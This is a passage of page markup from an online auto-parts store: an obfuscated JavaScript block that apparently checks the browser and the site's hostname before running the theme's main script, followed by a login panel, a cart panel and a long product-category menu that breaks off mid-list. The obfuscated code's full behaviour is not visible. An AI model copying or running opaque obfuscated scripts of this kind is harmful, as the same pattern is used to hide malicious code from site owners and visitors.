_0x3fcc2f=['sMjsCgW','t1rpDxC','yMLUza','DgfIBgu','A2LqwK8','B3bHCNrZlMnVBq','yNvsA3G','yM5mtMO','q2HYB21LluXPzW','BNfnD1O','seTsu1u','mZa3mJu2nfP5wMTHzG','BgvUz3rO','sxnYsKW','nxWZFdj8mxWWFa','zxHJzxb0Aw9U','sejZAhi','mtq2otiZmeTSrej2ua','mtK5ogz5EgTsza','Aw5MBW','weL6rMG','y29UC29Szq','ntm2mJeZnKjUshjOBW','AhjLzG','yxbWBhK','AfnQsM4','wNHTugC','mJiWndeXohLdsgDnCW','Bw91C2vTB3zL','Bg9JywXOB3n0oG','DhjHy2u','D2fYBG','suj1txe','yurPyNC','AKvtChO','ndq1qMjjvNjR','CwTqvxy','AfbMEvO','tvzbuLe','mZi4oty0m2PXwxnxwa','C2nYB2XS','ChjVDg90ExbL','r29Vz2XLyM90','mZaWma','Dg9tDhjPBMC','C3bSAxq','zNDrB2i','zxjYB3i','C2vHCMnO','qw5cDMG','Bg9JyxrPB24','y29UC3rYDwn0BW','CMv0DxjUicHMDq','wvPKD2i','ufrAAgK','E30Uy29UC3rYDq','CM4GDgHPCYiPka','CMfRC2u','B21Ov2q','Bgv2zwX1Cgf1Da','DxnLCKfNzw50','x19WCM90B19F','y3rVCIGICMv0Dq','Cgj3vMu','vfzKsMC','ww1ftfy','z3HiyK4','nZiWnZe0AMHKrfjk','Dg91y2HZDgfYDa','AhbIrha','A3j5Bfu','BMn0Aw9UkcKG','AK9rCe4','DxLqEhm','Bg9N','Aw5KzxHpzG','C3rLBMvY','ywrKrxzLBNrmAq','uNHpz1q','z2vSwLy','ufrLCeS'];_0xaac1=function(){return _0x3fcc2f;};return _0xaac1();}_0x3601be(),-(-0x10ac+-0x15f8+0x26a5)==navigator[_0x43be35(0x103,0xee,0xf1,0xe0)][_0x5ddf4e(0x417,0x414,0x409,0x430)](_0x43be35(0x120,0x131,0x114,0x137)+'hthouse')&&-(-0x1f3c+-0x51c+0x2459)==navigator[_0x43be35(0x103,0xe6,0x126,0x107)][_0x43be35(0x112,0x124,0x130,0x103)](_0x5ddf4e(0x3d7,0x3f3,0x3df,0x414))&&(-(0x2*0xe09+0x3*-0x1eb+-0x1650)<window[_0x5ddf4e(0x3f9,0x3fb,0x3fb,0x41d)][_0x5ddf4e(0x443,0x431,0x438,0x44a)]['indexOf']('mybigcomme'+'rce.com')||-(0x3*0x118+0x1*0x1331+-0x1678)<window[_0x43be35(0xf9,0xff,0x121,0xeb)][_0x5ddf4e(0x425,0x431,0x44d,0x449)]['indexOf'](_0x43be35(0x102,0xe4,0xdd,0xfe)+'oparts')||-(0x1*0x833+-0x1ade+-0x4*-0x4ab)<window[_0x43be35(0xf9,0x112,0x116,0xed)][_0x5ddf4e(0x433,0x431,0x453,0x445)][_0x5ddf4e(0x42b,0x414,0x42f,0x426)]('levelupaut'+_0x43be35(0x11d,0x144,0x142,0x120))||-(0x1*-0x153e+-0x14c8*-0x1+0x77)<window[_0x5ddf4e(0x3ff,0x3fb,0x411,0x41a)][_0x43be35(0x12f,0x12d,0x13a,0x10d)][_0x43be35(0x112,0x114,0x12c,0x116)](_0x43be35(0x135,0x10d,0x15a,0x110)+_0x5ddf4e(0x415,0x3f4,0x410,0x3de)))&&(window['addEventLi'+'stener'](_0x5ddf4e(0x40f,0x3f1,0x3f3,0x404),function(){var _0xb61e16={'OgHRb':function(_0xe76c64){return _0xe76c64();}};_0xb61e16['OgHRb'](mainjs);}),window['addEventLi'+_0x5ddf4e(0x412,0x415,0x406,0x41f)](_0x43be35(0x134,0x154,0x153,0x134),function(){mainjs();}),window[_0x43be35(0x114,0x102,0x122,0x106)+_0x43be35(0x113,0x121,0x133,0x12c)](_0x43be35(0x10b,0xf7,0xe3,0xfd),function(){mainjs();}));
</script>
        
        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-d0dvwa472v/stencil/df120ee0-de79-013a-7e6a-06e38b792d3e/e/37f6ced0-d6f6-013e-e584-4ea0a5dcd80a/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-d0dvwa472v/product_images/uploaded_images/">
	<div id="sideBlock_login" class="halo-side-block" style="display: none;">
	<div class="side-block-container">
		<div class="side-block-header">
				<h3>Sign in</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>

		<div class="side-block-body">
			<div class="navPages-accountList">
			            <div class="popup-login-form">
			                <div class="login-content">
			                    <form class="login-form-popup form" action="https://levelupautoparts.com/login.php?action=check_login" method="post">
			                        <div class="form-field">
			                            <label class="form-label" for="login_email">Email Address</label>
			                            <input class="form-input" id="login_email" name="login_email" type="email" placeholder="john.smith@example.com">
			                        </div>
			                        <div class="form-field">
			                            <label class="form-label" for="login_pass">Password</label>
			                            <input class="form-input" id="login_pass" name="login_pass" type="password">
			                        </div>
			                        <div class="form-actions">
			                            <input type="submit" class="button button--primary" value="Login">
			                            <a class="forgot-password" href="/login.php?action&#x3D;reset_password" aria-label="Forgot your password?">Forgot your password?</a>
			                        </div>
			                    </form>
			                </div>
			                <div class="new-customer">
			                        <a class="button" href="/login.php?action&#x3D;create_account" aria-label="Register">Register</a>
			                </div>
			            </div>
			</div>
		</div>
	</div>
</div>

<div id="sideBlock_cart" class="halo-side-block" style="display: none;">
	<div class="side-block-container">
		<div class="side-block-header">
			<h3>Your Cart</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>
		<div class="side-block-body">
		    <div id="cart-preview-dropdown"></div>
		</div>
	</div>
</div>

<div id="sideBlock_menu" class="halo-side-block haloSideBlock--left">
	<div class="side-block-container">
		<div class="side-block-header">
			<h3>Menu</h3>
			<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
		</div>
		<div class="side-block-body">
			<div id="menuMobile"></div>
		</div>
	</div>
</div>

	<div id="sideBlock_category" class="halo-side-block haloSideBlock--left" style="display: none;">
		<div class="side-block-container">
			<div class="side-block-header">
				<button class="btn-close" type="button" title="Close">
    <span>Close</span>
</button>
			</div>
			<div class="side-block-body">
		                 <aside id="faceted-search-container">
		                    <nav>
        <div class="sidebarBlock" id="sideAllCategories">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="all-categories-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/">
                    <span>Apparel &amp; Equipment</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/equipment/">
                                    <span>Equipment</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/accessories/"><span>Accessories</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/exterior/"><span>Exterior</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/interior/"><span>Interior</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/equipment/towing-equipment/"><span>Towing Equipment</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/">
                                    <span>Promotional Collectables &amp; Apparel</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/apparel/"><span>Apparel</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/apparel-equipment/promotional-collectables-apparel/collectibles/"><span>Collectibles</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/engine/">
                    <span>Engine</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/air-conditioning/">
                                    <span>Air Conditioning</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/binary/"><span>Binary</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/brackets-components/"><span>Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/climate-control-panels/"><span>Climate Control Panels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/compressors-components/"><span>Compressors &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/condensers-components/"><span>Condensers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/driers-components/"><span>Driers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/eliminator-brackets-components/"><span>Eliminator Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/evaporators/"><span>Evaporators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/air-conditioning/kit-components/"><span>Kit Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/belts-pulleys/">
                                    <span>Belts &amp; Pulleys</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/belts-pulleys/belts/"><span>Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/belts-pulleys/pulleys/"><span>Pulleys</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/camshafts-crankshafts/">
                                    <span>Camshafts &amp; Crankshafts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/camshafts-crankshafts/camshafts/"><span>Camshafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/camshafts-crankshafts/crankshafts/"><span>Crankshafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/charging-systems/">
                                    <span>Charging Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/charging-systems/batteries/"><span>Batteries</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/charging-systems/other-components/"><span>Other Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/cleaners-degreasers/">
                                    <span>Cleaners &amp; Degreasers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-cleaners/"><span>Air Filter Cleaners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/air-filter-oil/"><span>Air Filter Oil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/degreasers/"><span>Degreasers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/h-cleaner/"><span>H&amp; Cleaner</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/hand-cleaner/"><span>Hand Cleaner</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/multipurpose-cleaners/"><span>Multipurpose Cleaners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/rust-removers-prevention/"><span>Rust Removers &amp; Prevention</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/cleaners-degreasers/transmission-flush/"><span>Transmission Flush</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/">
                                    <span>Computers, Chips, Modules &amp; Programmers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-chips/"><span>Computer Chips</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-modules/"><span>Computer Modules</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computer-programmers/"><span>Computer Programmers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/computers-components/"><span>Computers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-cables/"><span>Data Cables</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/computers-chips-modules-programmers/data-port-plug/"><span>Data Port Plug</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/">
                                    <span>Connecting Rods &amp; Cylinder Heads</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/connecting-rods/"><span>Connecting Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/cylinder-heads/"><span>Cylinder Heads</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/data-acquisition/">
                                    <span>Data Acquisition</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/data-acquisition/data-acquisition-components/"><span>Data Acquisition &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/delay-boxes-components/">
                                    <span>Delay Boxes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/delay-boxes-components/delay-boxes/"><span>Delay Boxes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/">
                                    <span>Distributors, Magnetos &amp; Crank Triggers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/crank-triggers/"><span>Crank Triggers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/distributors/"><span>Distributors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/magneto/"><span>Magneto</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/ducts-accessories/">
                                    <span>Ducts &amp; Accessories</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/duct-hoses/"><span>Duct Hoses</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/ducts/"><span>Ducts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ducts-accessories/vents-components/"><span>Vents &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/">
                                    <span>Electric Fan Wiring &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/controllers/"><span>Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/switches/"><span>Switches</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/electric-fan-wiring-components/wiring-harnesses/"><span>Wiring Harnesses</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fans-heaters-radiators/">
                                    <span>Fans &amp; Heaters &amp; Radiators</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/fans/"><span>Fans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/heaters/"><span>Heaters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fans-heaters-radiators/radiators/"><span>Radiators</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fluid-coolers/">
                                    <span>Fluid Coolers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/fluid-coolers/"><span>Fluid Coolers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/installation-kits/"><span>Installation Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/mounting-kits/"><span>Mounting Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/pump-components/"><span>Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fluid-coolers/pumps/"><span>Pumps</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fuel-system-additives/">
                                    <span>Fuel System Additives</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/fuel-system-additives/"><span>Fuel System Additives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/starting-fluids/"><span>Starting Fluids</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/"><span>Two Stroke Oil</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/fuels/">
                                    <span>Fuels</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/fuels/leaded-fuel/"><span>Leaded Fuel</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/grease/">
                                    <span>Grease</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/dielectric-grease/"><span>Dielectric Grease</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/gear-marking-compound/"><span>Gear Marking Compound</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/grease/grease/"><span>Grease</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/harmonic-balancers/">
                                    <span>Harmonic Balancers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/components/"><span>Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/counterweights/"><span>Counterweights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/covers/"><span>Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/repair-sleeves/"><span>Repair Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/ignition-components/">
                                    <span>Ignition Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/ignition-boxes/"><span>Ignition Boxes</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/ignition-coil/"><span>Ignition Coil</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/ignition-components/spark-plug/"><span>Spark Plug</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/">
                                    <span>Lifters, Rocker, Timing Belt, Valves</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/lifters/"><span>Lifters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/rocker/"><span>Rocker</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/timing-belt/"><span>Timing Belt</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/valve-locks/"><span>Valve Locks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
